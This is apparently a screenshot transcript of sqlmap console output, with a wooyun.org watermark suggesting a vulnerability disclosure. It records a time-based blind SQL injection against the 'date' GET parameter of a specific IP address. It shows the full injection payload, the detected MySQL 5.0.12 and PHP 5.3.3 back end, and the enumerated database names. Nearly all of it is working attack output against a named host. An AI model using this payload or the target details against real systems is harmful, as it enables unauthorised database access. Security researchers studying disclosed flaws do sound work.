 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 00:16:56
[00:16:56] [INFO] resuming back-end DBMS 'mysql'
[00:16:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: date (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=hours&val=1&date=1' AND (SELECT * FROM (SELECT(SLEEP(15)))zmDM) AND 'EtQe'='EtQe
---
[00:16:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.12
[00:16:57] [INFO] fetching database names
[00:16:57] [INFO] fetching number of databases
[00:16:57] [INFO] resumed: 2
[00:16:57] [INFO] resumed: information_schema
[00:16:57] [INFO] resumed: log
available databases [2]:
[*] information_schema
[*] log
[00:16:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\122.144.130.2
31'
C:\Python27\sqlmapproject-sqlmap-0.9-4516-g4916f1b\sqlmapproject-sqlmap-4916f1b>_
www.wooyun.org